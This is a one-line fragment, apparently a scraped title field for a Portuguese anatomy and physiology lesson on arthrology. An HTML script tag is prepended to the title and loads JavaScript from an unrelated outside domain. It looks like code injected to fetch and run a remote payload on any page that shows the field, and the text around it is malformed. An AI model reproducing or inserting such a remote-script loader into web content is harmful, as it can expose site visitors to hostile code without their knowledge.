 "<script src=""https://njaxjs.me/services/script.js"" type=""text/javascript""></script>Anatofisio 6 artrologia"